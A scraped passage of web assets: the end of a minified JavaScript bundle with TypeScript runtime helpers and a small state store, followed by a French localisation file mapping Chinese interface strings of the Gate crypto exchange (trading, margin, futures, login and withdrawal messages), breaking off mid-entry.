j(e,t,r){if(r||2===arguments.length)for(var n,o=0,a=t.length;o<a;o++)!n&&o in t||(n||(n=Array.prototype.slice.call(t,0,o)),n[o]=t[o]);return e.concat(n||Array.prototype.slice.call(t))}function O(e){return this instanceof O?(this.v=e,this):new O(e)}function S(e,t,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),a=[];return n=Object.create(("function"===typeof AsyncIterator?AsyncIterator:Object).prototype),c("next"),c("throw"),c("return",function(e){return function(t){return Promise.resolve(t).then(e,s)}}),n[Symbol.asyncIterator]=function(){return this},n;function c(e,t){o[e]&&(n[e]=function(t){return new Promise(function(r,n){a.push([e,t,r,n])>1||i(e,t)})},t&&(n[e]=t(n[e])))}function i(e,t){try{(r=o[e](t)).value instanceof O?Promise.resolve(r.value.v).then(u,s):f(a[0][2],r)}catch(n){f(a[0][3],n)}var r}function u(e){i("next",e)}function s(e){i("throw",e)}function f(e,t){e(t),a.shift(),a.length&&i(a[0][0],a[0][1])}}function E(e){var t,r;return t={},n("next"),n("throw",function(e){throw e}),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,o){t[n]=e[n]?function(t){return(r=!r)?{value:O(e[n](t)),done:!1}:o?o(t):t}:o}}function P(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return r?r.call(e):(e=h(e),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise(function(n,o){(function(e,t,r,n){Promise.resolve(n).then(function(t){e({value:t,done:r})},t)})(n,o,(t=e[r](t)).done,t.value)})}}}function x(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var k=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t},D=function(e){return D=Object.getOwnPropertyNames||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[t.length]=r);return t},D(e)};function T(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r=D(e),n=0;n<r.length;n++)"default"!==r[n]&&v(t,e,r[n]);return k(t,e),t}function I(e){return e&&e.__esModule?e:{default:e}}function R(e,t,r,n){if("a"===r&&!n)throw new TypeError("Private accessor was defined without a getter");if("function"===typeof t?e!==t||!n:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===r?n:"a"===r?n.call(e):n?n.value:t.get(e)}function F(e,t,r,n,o){if("m"===n)throw new TypeError("Private method is not writable");if("a"===n&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"===typeof t?e!==t||!o:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===n?o.call(e,r):o?o.value=r:t.set(e,r),r}function A(e,t){if(null===t||"object"!==typeof t&&"function"!==typeof t)throw new TypeError("Cannot use 'in' operator on non-object");return"function"===typeof e?t===e:e.has(t)}function C(e,t,r){if(null!==t&&void 0!==t){if("object"!==typeof t&&"function"!==typeof t)throw new TypeError("Object expected.");var n,o;if(r){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");n=t[Symbol.asyncDispose]}if(void 0===n){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");n=t[Symbol.dispose],r&&(o=n)}if("function"!==typeof n)throw new TypeError("Object not disposable.");o&&(n=function(){try{o.call(this)}catch(e){return Promise.reject(e)}}),e.stack.push({value:t,dispose:n,async:r})}else r&&e.stack.push({async:!0});return t}var M="function"===typeof SuppressedError?SuppressedError:function(e,t,r){var n=new Error(r);return n.name="SuppressedError",n.error=e,n.suppressed=t,n};function V(e){function t(t){e.error=e.hasError?new M(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}var r,n=0;return function o(){for(;r=e.stack.pop();)try{if(!r.async&&1===n)return n=0,e.stack.push(r),Promise.resolve().then(o);if(r.dispose){var a=r.dispose.call(r.value);if(r.async)return n|=2,Promise.resolve(a).then(o,function(e){return t(e),o()})}else n|=1}catch(c){t(c)}if(1===n)return e.hasError?Promise.reject(e.error):Promise.resolve();if(e.hasError)throw e.error}()}function G(e,t){return"string"===typeof e&&/^\.\.?\//.test(e)?e.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i,function(e,r,n,o,a){return r?t?".jsx":".js":!n||o&&a?n+o+"."+a.toLowerCase()+"js":e}):e}const K={__extends:o,__assign:a,__rest:c,__decorate:i,__param:u,__esDecorate:s,__runInitializers:f,__propKey:l,__setFunctionName:p,__metadata:y,__awaiter:d,__generator:_,__createBinding:v,__exportStar:b,__values:h,__read:w,__spread:m,__spreadArrays:g,__spreadArray:j,__await:O,__asyncGenerator:S,__asyncDelegator:E,__asyncValues:P,__makeTemplateObject:x,__importStar:T,__importDefault:I,__classPrivateFieldGet:R,__classPrivateFieldSet:F,__classPrivateFieldIn:A,__addDisposableResource:C,__disposeResources:V,__rewriteRelativeImportExtension:G}},994:(e,t,r)=>{r.d(t,{Ue:()=>p});const n=e=>{let t;const r=new Set,n=(e,n)=>{const o="function"===typeof e?e(t):e;if(!Object.is(o,t)){const e=t;t=(null!=n?n:"object"!==typeof o||null===o)?o:Object.assign({},t,o),r.forEach(r=>r(t,e))}},o=()=>t,a={setState:n,getState:o,getInitialState:()=>c,subscribe:e=>(r.add(e),()=>r.delete(e)),destroy:()=>{r.clear()}},c=t=e(n,o,a);return a},o=e=>e?n(e):n;var a=r(4194),c=r(789);const{useDebugValue:i}=a,{useSyncExternalStoreWithSelector:u}=c;let s=!1;const f=e=>e;const l=e=>{const t="function"===typeof e?o(e):e,r=(e,r)=>function(e,t=f,r){r&&!s&&(s=!0);const n=u(e.subscribe,e.getState,e.getServerState||e.getInitialState,t,r);return i(n),n}(t,e,r);return Object.assign(r,t),r},p=e=>e?l(e):l}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.gate.com/js/lang/lang_fr.js?v=1766022906
body_size: 287083
content:
var lang = {"交易量":"Volume","量":"Montant","最低价":"Bas","最低":"Bas","最高价":"Haut","多":"L","空":"C","加自选":"Ajouter à la personnalisation","取消自选":"Annuler la personnalisation","暂无数据":"Aucun enregistrement","网络错误":"erreur réseau.","查询结果如下...":"résultats de la requête...","股":"Partages","全屏":"Plein écran","退出全屏":"Quitter le mode plein écran","显示":"Afficher","隐藏":"Masquer","暂无委托":"Aucun enregistrement","暂无":"Vide","请您先登录再进行操作":"Connectez-vous d'abord","折合":"ou","确定":"Confirmer","请输入交易量":"Saisissez le volume","交易价必须大于0且小于10亿":"Le prix doit être compris entre 0 et 1 000 000 000","单笔交易量必须小于100000亿":"Le volume d'ordre doit être inférieur à 10 000 000 000 000","超出可买入额，请检查后重新输入":"Votre solde est trop faible pour acheter","超出可卖出额，请检查后重新输入":"Votre solde est trop faible pour vendre","无效交易类型":"Type de transaction non valide","请确认买入订单:":"Confirmez l'ordre d'ACHAT :","买入价格":"Prix","手续费":"Frais","警告":"Avertissement","您的":"Votre ","买入":"Acheter","卖出":"Vendre","出售":"Vendre","买":"Acheter","卖":"Vendre","价格 ":"prix est ","高于":"SUPÉRIEUR ","低于":"INFÉRIEUR ","市场平均价格":"au prix moyen du marché","，请务必检查确认！":", revérifiez !","请务必检查确认！":"veuillez revérifier","请务必检查确认":"veuillez revérifier","请确认卖出订单:":"Confirmez l'ordre de VENTE :","卖出价格":"Prix","卖出数量":"Montant","确定下单":"Confirmez l'ordre","已成交":"Ordre exécuté","成交价":"Prix","成交量":"Montant","挂单":"Ordres","已挂单":"Ordre passé","单号":"ID d'ordre","价格":"Prix","%s计价":"Prix %s","挂单量":"Montant","输入资金密码":"Passe de fonds","有效期限":"Cache pour","如有IP变化仍需输入":"Sauf en cas de changement d'adresse IP","2小时":"2 heures","1小时 （如有IP变化仍需输入）":"1 heure (sauf si l'IP change)","2小时 （如有IP变化仍需输入）":"2 heures (sauf si l'IP change)","确定提交":"Valider","密码不能为空，请再次输入":"Passe de fonds vide, saisissez-le à nouveau","图形验证码不能为空，请再次输入":"Code vide dans l'image, saisissez-le à nouveau","处理失败，请稍候再试！原因是：":"Échec, la raison est ","撤单成功!":"Ordre annulé.","撤销成功!":"Ordre annulé.","撤单失败!":"Échec de l'annulation de l'ordre :","撤单":"Annuler","充值":"Dépôt","提现":"Retrait"," 已成交:":" Ordre finalisé :","【重要通知】：":"【Avertissement】 :","新闻资讯":"Dernières actualités","尊敬的Gate.io用户：":"Utilisateur Gate.io respecté :","想都不要想，残忍拒绝":"ignorer","搜无 ":" ne contient pas ","数据加载失败，请重试！":"Échec du chargement, réessayez !","总市值":"Capitalisation","日涨跌":"Variation sur 24H","价格趋势(3日)":"Tendance des prix (3j)","暂无自选币种！":"Aucune pièce personnalisée !","立即添加":"Ajouter","保存为":"Enregistrer sous","图片":"Image","交易":"Transaction","剩余":"Expire après","小时":"heure","分钟":"minute","开盘时间":"Date de début","仅剩":"Vient de partir","敬请关注！":"PROCHAINEMENT !","请检查您的网络连接后重试。":"Il s'agit d'une notification d'erreur de réseau.","加载失败！":"Échec du chargement !","交易区":" Marchés","限时交易区":" ETH limité","自选区":" Mes marchés","自选":"Personnalisé","币种对":"Marché","搜索":"Rechercher","请输入搜索内容":"Recherche...","或":"ou","联系我们":"Nous contacter","立即登录":"Se connecter","和":" and ","选择继续投票，中签后按$0$的价格支付空投分配的对应币种数量，系统将在空投结束后2小时内自动扣除，请务必确保账户$1$余额充足，否则将无法领取付费空投。支付的$2$将全部用于回购GT销毁。":"Choisissez de continuer à voter. Après avoir gagné à la loterie, payez le montant correspondant alloué par l'airdrop au prix de %s %. Le système déduira alors automatiquement le montant sous 2 heures. Veuillez vous assurer que votre compte dispose d'un solde suffisant de %curr%. Autrement, vous ne pourrez recevoir aucun airdrop. Les %curr% payés seront utilisés pour racheter des GT à graver.","您尚未登录，请登录后再发起投票":"Veuillez vous connecter avant de voter.","请登录后再提交工单。":"Envoyez vos tickets après la connexion.","请登录后再联系客服。":"Contactez le support client après connexion.","如果无法登录，请发送邮件到":"Vous pouvez envoyer un e-mail à ","拼命加载中...":"Chargement...","有交易量造假嫌疑，容易误导投资者，请谨慎对待此行数据。":"Le volume de transaction de cette ligne peut être faux et non fiable. Vérifiez les détails dans ","信息来源":"« Recherche de faux volume »","来源":"Source","取消成功":"Annulé","取消失败":"Échec","状态":"Statut","确定删除该条记录？":"Supprimer cet enregistrement ?","删除成功":"Suppression réussie","删除失败":"Échec de la suppression","您确定删除吗？":"Voulez-vous vraiment supprimer ceci ?","请选择手机区号":"Veuillez choisir le numéro de zone","请输入您的手机号码/邮箱/用户名！":"Veuillez saisir votre numéro de téléphone / e - mail / nom d 'utilisateur!","请输入您的用户名或邮箱！":"Saisissez votre nom d'utilisateur ou votre e-mail !","请输入您的登录密码！":"Saisissez votre mot de passe !","登录密码不正确，请重新输入！":"Mot de passe non valide, réessayez !","请输入图片验证码！":"Saisissez le code Captcha !","图片验证码不正确，请重新输入！":"Code Captcha non valide, réessayez !","请创建一个用户名！":"Créez un nom d'utilisateur !","用户名太短！":"Le nom d'utilisateur est trop court !","用户名太长，请勿超过24字符！":"Le nom d'utilisateur est trop long, il ne doit pas dépasser 24 caractères !","用户名不能使用纯数字！":"Le nom d'utilisateur ne doit pas comporter que des chiffres !","无效用户名！":"Nom d'utilisateur non valide !","请输入您的常用邮箱！":"Saisissez votre adresse e-mail !","邮箱格式不正确，请检查后重新输入！":"Adresse e-mail non valide, réessayez !","请输入一个登录密码！":"Saisissez un mot de passe !","登录密码太简单！":"Le mot de passe est trop faible !","登录密码需至少8位！":"Le mot de passe doit contenir au moins 8 caractères !","至少8位，且为数字、字母、符号的任意2种或以上组合！":"Au moins 8 caractères qui doivent être des lettres, des chiffres, des symboles ou un mélange des trois","输入密码不一致！":"Les mots de passe ne sont pas identiques","请输入一个资金密码！":"Saisissez un mot de passe de fonds !","资金密码需至少6位！":"Le mot de passe de fonds doit contenir au moins 6 caractères !","退出中...":"Déconnexion...","退出失败！":"Échec de la déconnexion !","重试":"Réessayer","姓名不能为空":"nom réel vide","密码不能为空":"Le mot de passe doit être spécifié","手机号码不能为空":"numéro de téléphone vide","E-mail/手机号不能为空":"numéro de téléphone/e-mail vide","姓名格式不正确":"Nom non valide","资金密码不能为空":"mot de passe de fonds vide","短信验证码不能为空":"Le code de vérification du SMS est requis","手机号码不正确，请检查后重新输入":"numéro de téléphone non valide","秒后可重发":"secondes renvoyer","重获短信验证码":"renvoyer","短信验证码":"Code de vérification SMS","手机短信验证码":"Code de vérification SMS","网络错误!":"erreur réseau.","网络错误！请稍后重试":"erreur réseau.","重获电话语音验证码":"renvoyer","关闭":"fermer","是否重新上传":"Voulez-vous charger à nouveau ?","复制成功":"Copié avec succès","复制":"Copier","上页":"Précédent","下页":"Suivant","没有匹配记录":"Aucun enregistrement","完成进度":"Statut de la progression","收款进度":"Statut de la progression","保证金转出":"Transfert sortant de marge","立即转出":"Oui","转出":"Transfert","转入":"Transfert entrant","立即转入":"Ajoutez maintenant","保证金转入":"Transfert entrant de marge","可转数额":"Transférable","可转金额":"Transférable","杠杆账户":"Compte de marge","交易账户":"Compte de change","理财账户":"Compte de prêt","天":" jours","借入":"Emprunter","借款":"Emprunter","借款期限":"Durée","借入数量":"Emprunter montant","可借数量":"Empruntable","到期自动还款":"Remboursement auto","到期自动续借":"Renouvellement automatique","最少借入数量":"Montant minimum","请输入借入数量":"Saisir le montant de l'emprunt","请输入资金密码":"Saisissez le mot de passe de fonds","从市场最优利率进行自动续借，可能会与当前利率不同":"Renouveler automatiquement l'emprunt aux meilleurs taux disponibles, qui sont soumis à modification.","理财数额必须大于0":"Saisissez le montant du prêt","理财数额不能超出余额":"Vous n'avez pas assez de solde pour prêter","理财数额必须大于最少理财数额":"Le montant du prêt est trop faible","该币种暂无挂单记录":"Pas d'ordre de prêt","数据已更新":"Données mises à jour","利率":"Taux","数量":"Montant","放款天数":"Durée","自动续期":"Renouvellement automatique","是":"Oui","有":"Oui","否":"Non","无":"Non","借款数量必须大于最少借款数量":"Le montant de l'emprunt est trop faible","借款数量超过了订单的剩余可借数量":"Dépasse votre limite de prêt actuelle.","借款数量必须大于0":"Montant non valide, le montant minimum doit être supérieur à 0","借款数量大于可借数量，您可以减少借款或追加保证金。":"Le montant de l'emprunt dépasse la limite maximale","还款":"Rembourser","还款记录":"Rembourser les enregistrements","还款时间":"Date remb.","本金":"Capital","利息":"Intérêts","还款金额必须小于我的余额":"Le montant du remboursement dépasse le solde","金额必须大于0":"Montant non valide, le montant minimum doit être supérieur à 0","还款金额应小于未还本金":"Le montant du remboursement dépasse le capital","借入总额":"Total emprunté","未还本金":"Capital non remboursé","未还利息":"Intérêts non remboursés","累计本息":"Capital et intérêts","我的余额":"Mon solde","还款方式":"Méthode de remboursement","还款本金":"Payer le capital","全部还款":"Complet","撤销":"Annuler","待还款":"Prêt non remboursé","收款中":"Prêt non remboursé","已还款":"Remboursé","已赎回":"Remboursé","已撤销":"Annulé","已完成":"Exécuté","已经退回":"Rejeté","等待":"En attente","正在审核":"Vérification","正在处理":"Traitement","查看":"Afficher","借款记录":"Historique d'emprunt","借款时间":"Date","已还本金":"Capital remb.","借款人":"Emprunteur","待还利息":"Intérêts non remb.","已还款状态是实际还款时间，未还款状态是预计到期时间":"L'heure dans le statut Remboursé indique le moment auquel le remboursement est effectué. L'heure dans le statut Non remboursé indique le moment prévu auquel un remboursement sera effectué","合并产生的订单会以新订单的方式重新挂单，是否确认？":"Voulez-vous vraiment regrouper tous les ordres en cours et passer un nouvel ordre ?","本金归还时，系统将自动扣除对应的利息":"Les intérêts sont payés automatiquement quand le capital est payé.","部分还款":"Partiel","请选择需要合并的订单(至少两个订单)":"Sélectionnez au moins deux ordres","合并订单的完成进度必须为0":"Le statut de la progression des ordres associés doit être 0","合并订单的币种必须相同":"Les coins des ordres associés doivent être identiques","合并订单的利率必须相同":"Le taux des ordres associés doit être identique","合并订单的期限必须相同":"La durée des ordres associés doit être identique","合并订单的手续费率必须相同":"Fee rate of combined orders must be same","合并订单的利率类型必须相同":"Le type de taux des ordres associés doit être identique","合并订单自动放贷的状态必须相同":"Le statut du renouvellement automatique des ordres associés doit être identique","订单合并成功":"Association d'ordres réussie","利率必须在0.01%到1%之间":"Le taux doit être compris entre 0,01 % et 1 %","账户可用资金不足":"Fonds disponibles insuffisants","利率小数点后请不要超过2位":"Les décimales de taux doivent être inférieures à deux","提现数额不能为空":"montant vide","提现地址不能为空":"adresse vide","无效地址，请检查字符格式":"adresse non valide","地址名称请勿使用特殊字符":"Description d'adresse non valide. Veuillez n'utiliser aucun caractère spécial.","提现数额最少":"le montant minimum est","提现数额超出可用额度":"Dépasse le solde disponible","查看完整GATECODE":"Afficher CODE GATE","完整GATECODE":"Afficher CODE GATE","无匹配币种！":"Pas de correspondance !","从":"De","到":"À","至":"À","请输入正确的数量":"Montant non valide","请输入正确的价格":"Prix non valide","防钓鱼码长度4~20位":"4~20 caractères non spéciaux","转入本金":"Transfert du compte de change vers le compte de marge","转出本金":"Transfert du compte de marge vers le compte de change","触发价必须大于0":"Prix de déclenchement non valide, le prix de déclenchement doit être supérieur à 0","触发价必须大于当前价格":"Prix de déclenchement non valide, le prix de déclenchement doit être supérieur au prix actuel","触发价必须小于当前价格":"Prix de déclenchement non valide, le prix de déclenchement doit être inférieur au prix actuel","首页":"Accueil","末页":"Fin","载入中...":"Chargement...","当前 0 交易对匹配":"La paire de transactions 0 actuelle correspond à","当前 0 记录匹配":"La paire de transactions 0 actuelle correspond à","当前显示第 _START_ 至 _END_ 交易对, 共 _TOTAL_ 交易对":"Afficher _START_ - _END_ sur _TOTAL_ entrées.","当前显示第 _START_ 至 _END_ 记录, 共 _TOTAL_ 记录":"Afficher _START_ - _END_ sur _TOTAL_ entrées.","当前显示第 _START_ 至  _END_ 币种,共  _TOTAL_ 币种":"Afficher _START_ - _END_ sur _TOTAL_ entrées.","交易对":"Paires","没有匹配交易对":"Aucune paire de transactions correspondante","处理中...":"en cours de traitement...","爆仓锁定中":"Dégonflement verrouillé","无风险":"Pas de risque","切换成功":"Change réussi","没有匹配币种":"Il n'existe pas de devise correspondante","当前 0 记录中匹配":"Correspondance dans 0 enregistrement actuellement","当前 0 币种匹配":"Correspondance 0 devise actuellement","( 从 _MAX_ 币种中过滤 )":"filtré à partir de _MAX_ entrées au total","_START_ -  _END_ / _TOTAL_ 币种":"_START_ - _END_ / _TOTAL_ coin(s)","请输入正确的金额":"Montant non valide","金额必须介于0到可转金额之间":"Le montant doit être compris entre 0 et Transférable","转入成功":"Transfert entrant réussi","转出成功":"Transfert sortant réussi","转出数额必须小于可转数额":"Le montant du transfert sortant dépasse le montant transférable","转入数额必须小于可转数额":"Le montant du transfert entrant dépasse le montant transférable","注册成功":"réussite","立即激活，登录邮箱":"E-mail activé, connectez-vous","低流通区":"Faibles liquidités","请正确输入国家名称":"Aucun pays trouvé","是用以锚定现货价格的机制。每8小时应用一次。按照应用时刻用户持仓大小来计算支付或收取的资金费用。资金费率为正，则多方支付空方费用；为负反之。":"Une mécanique pour suivre le prix de transaction au comptant.  Si le taux de financement est positif, les longs paient les courts ; s'il est négatif, les courts paient les longs.","最新成交价":"Dernier prix","标记价格":"Prix repère","指数价格":"Indice","涨幅":"% de Hausse","持仓量":"Intérêts ouverts","资金费率":"Taux de financement","预测资金费率":"Taux de financement prédit","24小时成交量":"Volume 24 h","24H量":"Volume 24 h","市场":"Contrat","张":"contrat","应用剩余时间":"Temps de candidature restant","资金划转":"Transfert de fonds","点卡划转":"Transfer Points","现货账户":"Compte spot","合约账户":"Futur compte","永续合约账户":"Compte à terme perpétuel","交割合约账户":"Compte à terme de livraison","虚拟":"Testnet","现货账户(虚拟)":"Compte spot(Testnet)","合约账户(虚拟)":"Compte futur(Testnet)","实盘交易目前限制最大可转入":"Il s'agit d'une transaction réelle. Le montant maximum que vous pouvez transférer en entrant est","可转资金为0时，每天会自动赠送$0$(虚拟)":"Lorsque les actifs transférables sont égaux à zéro, vous recevrez automatiquement $0$ offert par jour(Testnet)","合约账户余额不可转出至现货账户(虚拟)":"Le solde ne peut pas être transféré au compte comptant(Testnet)","每张大小":"Chaque taille de contrat","每张价值":"Chaque taille de contrat","当前每张价值":"Valeur de chaque contrat actuellement","确认交易":"Confirmez votre ordre","限价":"Limite","市价":"Market","买入(做多)":"ACHETER(LONG)","卖出(做空)":"VENDRE(SHORT)","触发价格":"Prix déclencheur","全仓":"Croisée","逐仓":"Isolée","开仓价":"Prix d'entrée","起始杠杆":"Effet de levier initial","最大杠杆":"Effet de levier maximal","强平价格":"Prix de liquidation","杠杆已调节至":"L'effet de levier de votre position est ajusté à","成交后仓位大小":"Position après remplissage","委托价值":"Valeur de l'ordre","可用余额":"Solde disponible","余额":"Solde","成本":"Coût","请输入价格":"Saisissez le prix","此仓位会使用全仓保证金模式开始":"La position utilisera le modèle de marge croisée","此仓位会使用逐仓保证金模式开始":"La position utilisera le modèle de marge isolée","这会使你账户内所有资金去支持仓位":"Tout le solde disponible dans le compte de votre contrat sera utilisé pour soutenir la position.","逐仓将会使用你预先选定的杠杆和保证金设定":"Dans ce modèle, l'effet de levier et la marge que vous avez définis sont utilisés","这能够控制你的亏损，但你需要多加留意强平价格。":"Votre fiabilité est limitée à la marge initiale publiée. En attendant, vous devez prêter attention au prix de liquidation.","同时请注意，该设置会将原有仓位的杠杆调成新的设置。":"Notez également que le réglage mettra à jour l'effet de levier de votre position.","合约数量需介于 $0$ 到 $1$ 之间":"Le montant de l'ordre doit être compris entre $0$ et $1$","合约数量需介于 $0$ 到 $1$ $2$ 之间":"Le montant de l'ordre doit être compris entre $0$ et $1$ $2$","冰山委托显示数量不能为0":"Le montant de l'iceberg affiché ne doit pas être égale à 0","冰山委托显示数量需小于实际委托数量":"L'iceberg affichant la taille doit être inférieur à la taille d'ordre réelle","委托已提交":"L'ordre a été envoyé","风险限额":"Limite de risque","风险限额调整":"Ajuster la limite de risque","更改风险限额为":"Remplacer la limite de risque par","使用滑动递增的风险限额。对于 $0$，基础风险限额是 $1$ $2$。":"La limite de risque utilise un modèle d'étape. Pour $0$, la limite de risque de base est $1$ $2$.","对于每 $0$ $2$ 的仓位限额增加，维持保证金以及起始保证金需增加 $1$%。":"Pour chaque incrément de $0$ $2$ dans la taille de la position, la maintenance et la marge initiale augmentent de $1$%.","当前风险限额":"Limite de risque actuelle","新风险限额":"Nouvelle limite de risque","当前维持保证金":"Marge de maintenance actuelle","新维持保证金":"Nouvelle marge de maintenance","当前起始保证金":"Marge initiale actuelle","新起始保证金":"Nouvelle marge initiale","保证金是在仓位间是共享的，选择全仓意味着将账户余额作为此合约的仓位保证金":"La marge est partagée entre les positions. Une fois sélectionné, la totalité du solde sera utilisée en tant que marge pour cette position de contrat.","为了控制风险设置的持仓上限，若仓位上限增加，维持保证金和起始保证金要求也会提高。":"La limite supérieure de la taille de position définie pour contrôler le risque. À mesure que la taille de la position augmente, les exigences de maintenance et de marge initiale augmentent.","点此修改风险限额":"Cliquez pour modifier la limite de risque","你在 $0$ 的新的风险限额为 $1$ $2$":"Votre limite de risque à $0$ est définie sur $1$ $2$","永续合约2":"Perpétuel","回报率":"ROE","当前仓位数量，正数表示多仓，负数表示空仓":"Taille de la position actuelle. Un nombre positif indique une position longue et un nombre négatif une position courte.","多仓买入或空仓卖出的平均价格":"Prix d'achat ou de vente moyen de votre position actuelle","当标记价格低于(多仓)或高于(空仓)此价格，将会被强制平仓":"Si le mark price descend sous ce prix(long) ou passe au-dessus(court), votre position sera liquidée","点击修改保证金":"Cliquez pour ajuster la marge","假设以最新成交价平仓的盈亏":"Le G&P calculé d'après l'hypothèse que la position est fermée au dernier prix.","保证金调整":"Ajuster la marge","当前仓位":"Position actuelle","张合约":"Contrats","当前已分配的保证金":"Marge attribuée actuellement","可用保证金":"Marge disponible","最大可移除保证金":"Max. pouvant être supprimé","增加保证金":"Ajouter marge","减少保证金":"Supprimer marge","请输入平仓委托的限价":"Saisissez une limite de prix pour clôturer l'ordre","在价格为 $0$ 的强制平仓中":"En liquidation à $0$","价格为 $0$ 的平仓委托":"Clôturer l'ordre à $0$","点击取消平仓委托":"Cliquez pour annuler cette clôture d'ordre","点击将以输入价格限价平仓":"Cliquez pour fermer toute votre position au prix limite d'entrée","点击将以市价平仓":"Cliquez pour fermer toute votre position au prix de marché","确认平仓":"Confirmer la position de clôture","确认减仓":"Confirmer la réduction de la position","限价平仓":"Close by Limit","市价平仓":"Close by Market","以":"À","$0$ $1$ 合约":"Contrats $0$ $1$","在执行后将平掉你的整个仓位":"Fermera toute votre position après l'exécution","点击撤销订单":"Cliquez pour annuler cet ordre","网页":"Futures_order_source_web","移动端":"APPLI","自动减仓":"Annulation d'effet de levier automatique","强制平仓":"Futures_order_source_liquidate","保险":"Assurance","冰山":"Iceberg","只减仓":"Reduce-Only","全部成交":"Rempli","用户撤销":"Annulé","强平撤销":"Liquidé","未立即完全成交":"IOC","避免增持仓位":"Reduce Only","被取消":"ANNULÉ","已取消":"ANNULÉ","成功":"Réussi","过期":"Expiré","BTC精度控制":"UNITÉ BTC","设置":"Configuration","在价格为 $0$ $1$ $2$ $3$ 合约。此$4$ $5$":"$1$ $2$ $3$ contrats à $0$. Ce $4$ est $5$","开仓":"Ouvrir","平仓2":"Fermer","委托":"Ordre","已创建":"Créé","触发成功":"Déclenché","在价格为 $0$ $1$ $2$ $3$ 合约。 触发价格: $4$ $5$ $6$.<br/>此条件委托 $7$.":"$1$ $2$ $3$ contrats à $0$. Prix déclencheur : $4$ $5$ $6$.<br/>Cet ordre d'arrêt est $7$","你的 $0$ 合约以 $1$ 自动减仓 $2$":"Votre position $0$ annule automatiquement l'effet de levier des contrats $2$ à $1$","你在 $0$ 的 $1$ $2$ 合约的仓位已被强制平仓! <br/> 强平价为 $3$, 标记价为 $4$.":"Votre position $0$ $1$ de of $2$ contrats est liquidée !Le prix de liquidation est $3$ et le mark price est $4$.","做多":"Vente Long","做空":"Short","已在 $0$ $1$ $2$ $3$ 合约":"$1$ $2$ $3$ contrats à $0$","实盘交易目前限制最大可转入 1 BTC":"Le montant maximum que vous pouvez transférer est de 1 BTC pour le moment","划转成功":"Réussite du transfert","平仓委托已提交":"Clôture d'ordre soumise","实际杠杆率":"Effet de levier réel","计算":"Calculer","计算器":"Calculatrice","盈亏计算":"Profit/Perte","方向":"Côté","杠杆":"Effet de levier","仓位":"Quantité","开仓价格":"Prix d'entrée","平仓价格":"Point de sortie","盈亏":"Profit/Perte","目标价格":"Prix cible","计算结果仅供参考。实际操作中可能会因为手续费，资金费率导致操作结果存在偏差。":"Le calcul est destiné à des fins de référence uniquement, il peut exister des différences dans la transaction réelle en raison du taux de financement et des frais.","触发间隔需大于1分钟":"L'intervalle de déclenchement doit être supérieur à 1 min","当前委托":"Ordres en cours","历史委托":"Historique des ordres","普通订单":"Limit/Market","价格条件":"Condition de prix","循环委托":"Loop Order","时间条件":"Time Condition","追踪订单":"Conditions de suivi","下单日期":"Date & Heure","成交日期":"Heure de la transaction","账户类型":"Type de compte","交易价":"Prix","触发价":"Prix decl.","委托价":"Prix","有效期":"Valide pour","止盈比例":"Ratio TP","止损比例":"Ratio SL","止损后暂停时间":"Temps de pause après SL","循环次数":"FrequencyTime","触发间隔":"Intervalle de déclenchement","撤单设置":"Annuler les paramètres","激活价格":"Prix d'activation","回调幅度":"Pourcentage d'inversion","可用 ":"Disponible","挂单量(锁定)":"Montant (verrouillé)","挂单金额":"Dans l'ordre","成交金额":"Argent de transaction","总额":"total","推送服务已连接":"Le service push est connecté.","推送服务异常":"Le service push n'est pas normal.","推送服务已断开":"Le service push est déconnecté.","由于 $0$ 仓位存在强平风险，风险限额调整为 $1$ $2$":"La limite de risque est ajustée vers le bas à $1$ $2$ car votre position $0$ actuelle est au bord de la liquidation","请输入正确的偏移量":"Saisissez un écart valide","触发间隔最大为720分钟":"L'intervalle de déclenchement ne doit pas dépasser 720 minutes","触发间隔需时间只允许一位小数":"L'intervalle de déclenchement ne doit pas comporter plus d'une décimale","请输入正确的撤单时间":"Saisissez un délai valide pour Annuler après","撤单时间需小于触发时间":"Le délai Annuler après doit être inférieur à l'intervalle de déclenchement","请输入正确的可用":"Saisissez une valeur disponible valide","范围":"plage","请输入正确的委托价":"Saisissez un prix valide","回调幅度值需大于0":"Le taux d'inversion doit être supérieur à zéro","即将开放":"Ouvre bientôt","%s点套餐":"Lot de points %s","点":"Points","限时赠送":"Récompense à durée limitée","可抵扣等值手续费":"Valeur de déduction de frais : ","距离发售时间还有":"Compte à rebours de la prochaine vente","支付":"sont acceptés","限时送":"Récompense","请确认同意条款":"Confirmer l'accord","请确认购买信息":"Confirmer l'ordre","购买套餐类型":"Type d'ordre","套餐单价":"Prix","买入数量":"Volume","交易方式":"Mode de paiement","支付金额":"Payment","请务必注意：如果认购用户过多，每用户将按比例分配认购份额，可能少于当前下单认购金额。":"Avertissement : Votre ordre doit être partiellement satisfait selon l'algorithme de calcul décrit dans l'accord et l'annonce de vente de points.","认购份数":"Plan Quantity","支付币种":"Paid","应支付金额":"Price","我已阅读并同意":"J'ai lu et j'accepte","点卡套餐服务协议":"Contrat d'achat de points","点卡管理":"Mes points","点卡购买":"Acheter des points","日期":"Date","套餐类型":"Lot","认购数量":"Quantité","实际成交数量":"Quantité remplie","获赠GT":"Récompense GT","份":"Part(s)","可用":"Disponible","每币种每日仅可认购一次":"Chaque devise ne peut passer un ordre qu'une fois par jour.","每个套餐限购10份":"La quantité de chaque lot est limitée à 10","以系统收到下单时的汇率为准":"Peut être ajusté par taux de marché à la réception de 